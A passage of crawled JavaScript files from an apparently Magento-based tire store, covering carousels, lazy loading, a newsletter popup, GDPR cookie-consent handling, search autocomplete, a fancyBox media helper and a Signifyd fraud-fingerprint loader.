        $('.slider-nav-client').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            asNavFor: '.slider-for-client',
            dots: true,
            centerMode: true,
            focusOnSelect: true
        });

        /**
         * Gallery image
         */

        $(".img-gallery").fancybox({
            openEffect: 'fade',
            closeEffect: 'fade'
        });

        $('.play-video').fancybox({
            openEffect: 'none',
            closeEffect: 'none',
            helpers: {
                media: {}
            }
        });

        /**
         * Store slider
         */

        $('.slider-store .owl-carousel').owlCarousel({
            nav: true,
            dots: false,
            center: true,
            items: 1,
            loop: true,
            margin: 165,
        });
		 //  Click search v30
        $('.header-style-30 .header-content .customer-actions .search-container .icon-search1').on('click', function() {
            $(this).parent().toggleClass('show-block');
        });
		 //  Click search v31
        $('.header-style-31 .header-content .customer-actions .search-container .icon-search1').on('click', function() {
            $(this).parent().toggleClass('show-block');
        });
         //  Click search v35
        $('.header-style-35 .customer-header .search-container .icon-search1').on('click', function() {
            $(this).parent().toggleClass('show-block');
        });
        $('.header-style-35 .header-top .btn-close').click(function () {
            $('.header-style-35 .header-top .hd-top-content').slideToggle(200);
             $(this).toggleClass('active');

        });

		
    });


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/js/main.js
body_size: 642
content:
define([
        "jquery",
        "unveil",
        "mage/cookies",
        "fancybox",
        "owlcarousel",
        "mage/translate",
        "domReady!"
    ],
    function ($) {
        /**
         * Lazy load image
         */

        if ($('.enable-ladyloading').length) {
            function _runLazyLoad() {
                $("img.lazyload").unveil(0, function () {
                    $(this).on('load', function(){
                        this.classList.remove("lazyload");
                    });
                });
            }

            setTimeout(function () {
                _runLazyLoad();
            }, 1000);

            $(document).on("afterAjaxLazyLoad", function () {
                _runLazyLoad();
            });
        }

        /**
         * Back to top
         */
        $(function () {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 500) {
                    $('.back2top').addClass('active');
                } else {
                    $('.back2top').removeClass('active');
                }
            });
            $('.back2top').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });

        });

        /**
         * Newsletter popup
         */
        if ($('.enable-newsletter-popup').length && $('#newsletter-popup').length) {
            var check_cookie = jQuery.cookie('newsletter_popup');
            if (check_cookie == null || check_cookie == 'shown') {
                popupNewsletter();
            }
            jQuery('#newsletter-popup .subscribe-bottom input').on('click', function () {
                if (jQuery(this).parent().find('input:checked').length) {
                    var check_cookie = jQuery.cookie('newsletter_popup');
                    if (check_cookie == null || check_cookie == 'shown') {
                        jQuery.cookie('newsletter_popup', 'dontshowitagain');
                    } else {
                        jQuery.cookie('newsletter_popup', 'shown');
                        popupNewsletter();
                    }
                } else {
                    jQuery.cookie('newsletter_popup', 'shown');
                }
            });

            function popupNewsletter() {
                $.fancybox.open('#newsletter-popup');
            }
        }

        /**
         * Owl slider init
         */

        var owl_data = $('div[data-owl="owl-slider"]');
        owl_data.each(function () {
            var dataOwl = $(this);
            var dotsMobile = dataOwl.data('mobile-dots') == undefined ? false : dataOwl.data('mobile-dots');

            if (dotsMobile) {
                dataOwl.find('.owl-carousel').owlCarousel({
                    autoplay: dataOwl.data('autoplay') == undefined ? false : dataOwl.data('autoplay'),
                    autoplayHoverPause: dataOwl.data('autoplayhoverpause') == undefined ? false : dataOwl.data('autoplayhoverpause'),
                    loop: dataOwl.data('loop') == undefined ? false : dataOwl.data('loop'),
                    center: dataOwl.data('center') == undefined ? false : dataOwl.data('center'),
                    margin: dataOwl.data('margin') == undefined ? 0 : dataOwl.data('margin'),
                    stagePadding: dataOwl.data('stagepadding') == undefined ? 0 : dataOwl.data('stagepadding'),
                    nav: dataOwl.data('nav') == undefined ? false : dataOwl.data('nav'),
                    dots: dataOwl.data('dots') == undefined ? false : dataOwl.data('dots'),
                    mouseDrag: dataOwl.data('mousedrag') == undefined ? false : dataOwl.data('mousedrag'),
                    touchDrag: dataOwl.data('touchdrag') == undefined ? false : dataOwl.data('touchdrag'),
                    navText: ['<span>' + $.mage.__("Prev") + '</span>', '<span>' + $.mage.__("Next") + '</span>'],

                    responsive: {
                        0: {
                            items: dataOwl.data('screen0') == undefined ? 1 : dataOwl.data('screen0'),
                            nav: false,
                            dots: true
                        },
                        481: {
                            items: dataOwl.data('screen481') == undefined ? 1 : dataOwl.data('screen481'),
                            nav: false,
                            dots: true
                        },
                        768: {
                            items: dataOwl.data('screen768') == undefined ? 1 : dataOwl.data('screen768'),
                            nav: false,
                            dots: true
                        },
                        992: {
                            items: dataOwl.data('screen992') == undefined ? 1 : dataOwl.data('screen992'),
                            nav: false,
                            dots: true
                        },
                        1200: {
                            items: dataOwl.data('screen1200') == undefined ? 1 : dataOwl.data('screen1200')
                        },
                        1441: {
                            items: dataOwl.data('screen1441') == undefined ? 1 : dataOwl.data('screen1441')
                        },
                        1681: {
                            items: dataOwl.data('screen1681') == undefined ? 1 : dataOwl.data('screen1681')
                        },
                        1920: {
                            items: dataOwl.data('screen1920') == undefined ? 1 : dataOwl.data('screen1920')
                        },
                    }
                })
            } else {
                dataOwl.find('.owl-carousel').owlCarousel({
                    autoplay: dataOwl.data('autoplay') == undefined ? false : dataOwl.data('autoplay'),
                    autoplayHoverPause: dataOwl.data('autoplayhoverpause') == undefined ? false : dataOwl.data('autoplayhoverpause'),
                    loop: dataOwl.data('loop') == undefined ? false : dataOwl.data('loop'),
                    center: dataOwl.data('center') == undefined ? false : dataOwl.data('center'),
                    margin: dataOwl.data('margin') == undefined ? 0 : dataOwl.data('margin'),
                    stagePadding: dataOwl.data('stagepadding') == undefined ? 0 : dataOwl.data('stagepadding'),
                    nav: dataOwl.data('nav') == undefined ? false : dataOwl.data('nav'),
                    dots: dataOwl.data('dots') == undefined ? false : dataOwl.data('dots'),
                    mouseDrag: dataOwl.data('mousedrag') == undefined ? false : dataOwl.data('mousedrag'),
                    touchDrag: dataOwl.data('touchdrag') == undefined ? false : dataOwl.data('touchdrag'),
                    navText: ['<span>' + $.mage.__("Prev") + '</span>', '<span>' + $.mage.__("Next") + '</span>'],

                    responsive: {
                        0: {
                            items: dataOwl.data('screen0') == undefined ? 1 : dataOwl.data('screen0')
                        },
                        481: {
                            items: dataOwl.data('screen481') == undefined ? 1 : dataOwl.data('screen481')
                        },
                        768: {
                            items: dataOwl.data('screen768') == undefined ? 1 : dataOwl.data('screen768')
                        },
                        992: {
                            items: dataOwl.data('screen992') == undefined ? 1 : dataOwl.data('screen992')
                        },
                        1200: {
                            items: dataOwl.data('screen1200') == undefined ? 1 : dataOwl.data('screen1200')
                        },
                        1441: {
                            items: dataOwl.data('screen1441') == undefined ? 1 : dataOwl.data('screen1441')
                        },
                        1681: {
                            items: dataOwl.data('screen1681') == undefined ? 1 : dataOwl.data('screen1681')
                        },
                        1920: {
                            items: dataOwl.data('screen1920') == undefined ? 1 : dataOwl.data('screen1920')
                        },
                    }
                })
            }


        });


    });


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Amasty_GdprFrontendUi/js/action/allow.js
body_size: -199
content:
/**
 * Action Allow All Cookies
 */

define([
    'jquery',
    'mage/url',
    'Amasty_GdprFrontendUi/js/model/cookie-data-provider',
    'Amasty_GdprFrontendUi/js/model/manageable-cookie',
    'Amasty_GdprFrontendUi/js/action/ga-initialize'
], function ($, urlBuilder, cookieDataProvider, manageableCookie, gaInitialize) {
    'use strict';

    return function () {
        var url = urlBuilder.build('amcookie/cookie/allow');

        return $.ajax({
            showLoader: true,
            method: 'POST',
            url: url,
            success: function () {
                if (gaInitialize.deferrer.resolve) {
                    gaInitialize.deferrer.resolve();
                }

                cookieDataProvider.updateCookieData().done(function (cookieData) {
                    manageableCookie.updateGroups(cookieData);
                    manageableCookie.processManageableCookies();
                }).fail(function () {
                    manageableCookie.setForce(true);
                    manageableCookie.processManageableCookies();
                });
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Amasty_GdprFrontendUi/js/google-analytics.js
body_size: 61
content:
/**
 * initialization of google analytics
 */

define([
    'jquery',
    'underscore',
    'Amasty_GdprFrontendUi/js/model/cookie-data-provider',
    'Amasty_GdprFrontendUi/js/storage/essential-cookie',
    'Amasty_GdprFrontendUi/js/action/ga-initialize',
    'mage/cookies'
], function ($, _, cookieDataProvider, essentialStorage, gaInitialize) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        var allowServices = false,
            allowedCookies,
            allowedWebsites,
            disallowedCookieAmasty,
            allowedCookiesAmasty,
            googleAnalyticsCookieName = '_ga';

        config.cookieDomain = window.location.host;

        if (config.isCookieRestrictionModeEnabled) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else {
            allowServices = true;
        }

        disallowedCookieAmasty = $.mage.cookies.get('amcookie_disallowed') || '';
        allowedCookiesAmasty = $.mage.cookies.get('amcookie_allowed') || '';
        cookieDataProvider.getCookieData().done(function (cookieData) {
            essentialStorage.update(cookieData.groupData);

            if (((!_.contains(disallowedCookieAmasty.split(','), googleAnalyticsCookieName)
                    && allowedCookiesAmasty) || !window.isGdprCookieEnabled
                || essentialStorage.isEssential(googleAnalyticsCookieName)
            ) && allowServices
            ) {
                gaInitialize.initialize(config);
                gaInitialize.deferrer.resolve();
            }
        }).fail(() => {
            if (allowServices && !window.isGdprCookieEnabled) {
                gaInitialize.initialize(config);
                gaInitialize.deferrer.resolve();
            }
        });

        if (allowServices) {
            gaInitialize.initialize(config);
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Sm_AutoCompleteSearch/js/autocomplete.js
body_size: -83
content:
define(["jquery", "uiComponent", "ko"], function ($, Component, ko) {
    "use strict";

    return Component.extend({
        defaults: {
            template: "Sm_AutoCompleteSearch/autocomplete",
            addToCartFormSelector:
                "[data-role=smautocomplete-tocart-form]",
            showPopup: ko.observable(false),
            result: {
                suggest: {
                    data: ko.observableArray([]),
                },
                product: {
                    data: ko.observableArray([]),
                    size: ko.observable(0),
                    url: ko.observable(""),
                },
            },
            anyResultCount: false,
        },

        initialize: function () {
            var self = this;
            this._super();

            this.anyResultCount = ko.computed(function () {
                var sum =
                    self.result.suggest.data().length +
                    self.result.product.data().length;
                if (sum > 0) {
                    return true;
                }
                return false;
            }, this);
        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Amasty_GdprFrontendUi/js/mixins/ids-storage-mixin.js
body_size: -115
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'Amasty_GdprFrontendUi/js/model/cookie',
    'Amasty_GdprFrontendUi/js/model/cookie-data-provider'
], function ($, wrapper, cookies, cookieDataProvider) {
    'use strict';

    return function (idsStorage) {
        idsStorage.initLocalStorage = wrapper.wrapSuper(idsStorage.initLocalStorage, function () {
            if (window.cookieStorage.amCookieObserved === true) {
                this._super();
                return this;
            }

            let isCookieAllowed = true;
            const cookieSetItem = window.cookieStorage.setItem.bind(window.cookieStorage);

            window.cookieStorage.setItem = (name, value, options) => {
                cookieDataProvider.getCookieData().done(() => {
                    isCookieAllowed = cookies.isCookieAllowed(name);

                    if (isCookieAllowed || !window.isGdprCookieEnabled) {
                        cookieSetItem(name, value, options);
                    }
                });
            };

            window.cookieStorage.amCookieObserved = true;
            this._super();
            return this;
        });

        return idsStorage;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Sm_AutoCompleteSearch/js/dataProvider.js
body_size: 682
content:
define([
    'jquery',
    'uiComponent',
    'uiRegistry',
    'underscore',
    'jquery/jquery-storageapi'
], function ($, Component, registry, _) {
    'use strict';

    $.Suggestion = function (data) {
        this.url = data.url;
        this.title = data.title;
        this.num_results = data.num_results;
    };

    $.Product = function (data) {
        this.name = data.name;
        this.sku = data.sku;
        this.image = data.image;
        this.reviews_rating = data.reviews_rating;
        this.short_description = data.short_description;
        this.description = data.description;
        this.price = data.price;
        this.url = data.url;
        this.add_to_cart = data.add_to_cart;
    };

    return Component.extend({
        defaults: {
            localStorage: $.initNamespaceStorage("searchsuiteautocomplete")
                .localStorage,
            searchText: "",
        },

        load: function () {
            var self = this;

            if (this.xhr) {
                this.xhr.abort();
            }

            this.xhr = $.ajax({
                method: "get",
                dataType: "json",
                url: this.url,
                data: { q: this.searchText },
                beforeSend: function () {
                    self.spinnerShow();
                    if (self.loadFromLocalSorage(self.searchText)) {
                        self.showPopup();
                    }
                },
                success: $.proxy(function (response) {
                    self.parseData(response);
                    self.saveToLocalSorage(response, self.searchText);
                    self.spinnerHide();
                    self.showPopup();
                }),
            });
        },

        showPopup: function () {
            registry.get(
                "searchsuiteautocompleteBindEvents",
                function (binder) {
                    binder.showPopup();
                }
            );
        },

        spinnerShow: function () {
            registry.get(
                "searchsuiteautocompleteBindEvents",
                function (binder) {
                    binder.spinnerShow();
                }
            );
        },

        spinnerHide: function () {
            registry.get(
                "searchsuiteautocompleteBindEvents",
                function (binder) {
                    binder.spinnerHide();
                }
            );
        },

        parseData: function (response) {
            this.setSuggested(this.getResponseData(response, "suggest"));
            this.setProducts(this.getResponseData(response, "product"));
        },

        getResponseData: function (response, code) {
            var data = [];

            if (_.isUndefined(response.result)) {
                return data;
            }

            $.each(response.result, function (index, obj) {
                if (obj.code == code) {
                    data = obj;
                }
            });

            return data;
        },

        setSuggested: function (suggestedData) {
            var suggested = [];

            if (!_.isUndefined(suggestedData.data)) {
                suggested = $.map(suggestedData.data, function (suggestion) {
                    return new $.Suggestion(suggestion);
                });
            }

            registry.get(
                "smautocomplete_form",
                function (autocomplete) {
                    autocomplete.result.suggest.data(suggested);
                }
            );
        },

        setProducts: function (productsData) {
            var products = [];

            if (!_.isUndefined(productsData.data)) {
                products = $.map(productsData.data, function (product) {
                    return new $.Product(product);
                });
            }

            registry.get(
                "smautocomplete_form",
                function (autocomplete) {
                    autocomplete.result.product.data(products);
                    autocomplete.result.product.size(productsData.size);
                    autocomplete.result.product.url(productsData.url);
                }
            );
        },

        loadFromLocalSorage: function (queryText) {
            if (!this.localStorage) {
                return;
            }

            var hash = this._hash(queryText);
            var data = this.localStorage.get(hash);

            if (!data) {
                return false;
            }

            this.parseData(data);

            return true;
        },

        saveToLocalSorage: function (data, queryText) {
            if (!this.localStorage) {
                return;
            }

            var hash = this._hash(queryText);

            this.localStorage.remove(hash);
            this.localStorage.set(hash, data);
        },

        _hash: function (object) {
            var string = JSON.stringify(object) + "";

            var hash = 0,
                i,
                chr,
                len;
            if (string.length == 0) {
                return hash;
            }
            for (i = 0, len = string.length; i < len; i++) {
                chr = string.charCodeAt(i);
                hash = (hash << 5) - hash + chr;
                hash |= 0;
            }
            return "h" + hash;
        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Dww_CustomAcima/js/custom-validation.js
body_size: -349
content:
define(
    ['jquery'], function ($) {
        'use strict';

        return function () {
            $.validator.addMethod(
                'validate-min-lease',
                function (value, element) {
                    return value.length == 8;
                },
                $.mage.__('Please enter a valid lease number')
            )
        }
    }
);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Amasty_GdprFrontendUi/js/modal-show.js
body_size: 405
content:
/**
 * Show Modal
 */

define([
    'mage/template',
    'Amasty_GdprFrontendUi/js/model/need-show'
], function (
    template,
    cookieModel
) {
    'use strict';

    var initialized = false,
        generalConfig = {},
        cssConfig = {};

    function initialize() {
        var aside = document.createElement('aside'),
            body = document.querySelector('body');

        aside.className = generalConfig.className;
        if (generalConfig.isPopup) {
            aside.classList.add('-popup');
        }

        aside.dataset.role = 'gdpr-cookie-container';
        aside.dataset.amgdprJs = 'modal';
        aside.innerHTML = template(
            generalConfig.template,
            {
                data: generalConfig,
                css: cssConfig
            });

        if (!generalConfig.barLocation && !generalConfig.isPopup) {
            body.append(aside);
        } else {
            body.prepend(aside);
        }
        initialized = true;

        if (generalConfig.isModal) {
            const event = document.createEvent('Event');

            event.initEvent('amclosemodal', false, true);
            setModalHeight(aside);
            document.addEventListener('click', onOutsideClick.bind(this, event), true);
            document.getElementById('close-modal').addEventListener('click', closeModal.bind(this, event), true);
            createOverlay(body, aside, event);
        }
    }

    function onOutsideClick(closeModalEvent, event) {
        var modal = document.querySelector('.amgdprcookie-modal-container'),
            groupsModal = document.querySelector('.amgdprcookie-groups-modal._show'),
            gdrpPrivacyModal = document.querySelector('.gdpr-privacy-container._show');

        if (!modal.contains(event.target) && !groupsModal && !gdrpPrivacyModal) {
            modal.dispatchEvent(closeModalEvent);
            document.removeEventListener('click', onOutsideClick, true);
        }
    }

    function closeModal(closeModalEvent) {
        var modal = document.querySelector('.amgdprcookie-modal-container');

        modal.dispatchEvent(closeModalEvent);
    }

    function createOverlay(body) {
        var div = document.createElement('div');

        div.className = 'ammodals-overlay';
        div.dataset.amgdprJs = 'overlay';
        body.append(div);
    }

    function setModalHeight(container) {
        var policyHeight = container.querySelector('[data-amcookie-js="policy"]').clientHeight,
            windowHeight = window.innerHeight,
            groupsContainer = container.querySelector('[data-amcookie-js="groups"]');

        groupsContainer.style.height = windowHeight - policyHeight + 'px';
    }

    return function (config) {
        if (!config.isSecond) {
            generalConfig = config;
            cssConfig = config.cssConfig;
        }

        if (!config.isSecond && cookieModel.isShowNotificationBarBefore(config.firstShowProcess)) {
            initialize();
        }

        if (!initialized && config.lastUpdate && cookieModel.isShowNotificationBarAfter(config.lastUpdate)) {
            initialize();
        }

        return {
            buttons: generalConfig.buttons,
            onOutsideClick
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/js/jquery.fancybox/jquery.fancybox-media.js
body_size: 1486
content:
/*!
 * Media helper for fancyBox
 * version: 1.0.6 (Fri, 14 Jun 2013)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *         helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *			http://www.youtube-nocookie.com/embed/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
define(['jquery', 'fancybox'], function ($) {
    ;(function ($) {
        "use strict";

        //Shortcut for fancyBox object
        var F = $.fancybox,
            format = function (url, rez, params) {
                params = params || '';

                if ($.type(params) === "object") {
                    params = $.param(params, true);
                }

                $.each(rez, function (key, value) {
                    url = url.replace('$' + key, value || '');
                });

                if (params.length) {
                    url += (url.indexOf('?') > 0 ? '&' : '?') + params;
                }

                return url;
            };

        //Add helper object
        F.helpers.media = {
            defaults: {
                youtube: {
                    matcher: /(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,
                    params: {
                        autoplay: 1,
                        autohide: 1,
                        fs: 1,
                        rel: 0,
                        hd: 1,
                        wmode: 'opaque',
                        enablejsapi: 1,
                        ps: 'docs',
                        controls: 1
                    },
                    type: 'iframe',
                    url: '//www.youtube.com/embed/$3'
                },
                vimeo: {
                    matcher: /(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,
                    params: {
                        autoplay: 1,
                        hd: 1,
                        show_title: 1,
                        show_byline: 1,
                        show_portrait: 0,
                        fullscreen: 1
                    },
                    type: 'iframe',
                    url: '//player.vimeo.com/video/$1'
                },
                metacafe: {
                    matcher: /metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,
                    params: {
                        autoPlay: 'yes'
                    },
                    type: 'swf',
                    url: function (rez, params, obj) {
                        obj.swf.flashVars = 'playerVars=' + $.param(params, true);

                        return '//www.metacafe.com/fplayer/' + rez[1] + '/.swf';
                    }
                },
                dailymotion: {
                    matcher: /dailymotion.com\/video\/(.*)\/?(.*)/,
                    params: {
                        additionalInfos: 0,
                        autoStart: 1
                    },
                    type: 'swf',
                    url: '//www.dailymotion.com/swf/video/$1'
                },
                twitvid: {
                    matcher: /twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,
                    params: {
                        autoplay: 0
                    },
                    type: 'iframe',
                    url: '//www.twitvid.com/embed.php?guid=$1'
                },
                twitpic: {
                    matcher: /twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,
                    type: 'image',
                    url: '//twitpic.com/show/full/$1/'
                },
                instagram: {
                    matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
                    type: 'image',
                    url: '//$1/p/$2/media/?size=l'
                },
                google_maps: {
                    matcher: /maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,
                    type: 'iframe',
                    url: function (rez) {
                        return '//maps.google.' + rez[1] + '/' + rez[3] + '' + rez[4] + '&output=' + (rez[4].indexOf('layer=c') > 0 ? 'svembed' : 'embed');
                    }
                }
            },

            beforeLoad: function (opts, obj) {
                var url = obj.href || '',
                    type = false,
                    what,
                    item,
                    rez,
                    params;

                for (what in opts) {
                    if (opts.hasOwnProperty(what)) {
                        item = opts[what];
                        rez = url.match(item.matcher);

                        if (rez) {
                            type = item.type;
                            params = $.extend(true, {}, item.params, obj[what] || ($.isPlainObject(opts[what]) ? opts[what].params : null));

                            url = $.type(item.url) === "function" ? item.url.call(this, rez, params, obj) : format(item.url, rez, params);

                            break;
                        }
                    }
                }

                if (type) {
                    obj.href = url;
                    obj.type = type;

                    obj.autoHeight = false;
                }
            }
        };

    }(jQuery));
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Signifyd_Connect/js/view/signifyd-fingerprint.js
body_size: 79
content:
define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery'
], function (Component, customerData, $) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            var me = this;
            me._super();

            if (jQuery('.checkout-onepage-success').length > 0) {
                customerData.reload(['signifyd-fingerprint']);

            } else {
                me.data = customerData.get('signifyd-fingerprint');
                me.sent = false;

                me.sent = me.checkSessionId(me.data().dataOrderSessionId);

                if (me.sent === false) {
                    me.observing = me.data.subscribe(function (newData) {
                        me.sent = me.checkSessionId(newData.dataOrderSessionId);
                    });
                }
            }
        },

        checkSessionId: function(dataOrderSessionId) {
            var me = this;

            if (typeof dataOrderSessionId !== 'undefined' && dataOrderSessionId.length > 0) {
                console.log('Sending fingerprint...');

                me.callScript(dataOrderSessionId);

                if (typeof me.observing != "undefined") {
                    me.observing.dispose();
                }

                return true;
            } else {
                console.log('Will not send fingerprint');
                console.log(dataOrderSessionId);

                return false;
            }
        },

        callScript: function(dataOrderSessionId) {
            var script = document.createElement('script');
            script.setAttribute('async', true);
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('id', 'sig-api');
            script.setAttribute('data-order-session-id', dataOrderSessionId);
            script.setAttribute('src', 'https://cdn-scripts.signifyd.com/api/script-tag.js');

            $("body").append(script);
        }
    });
});
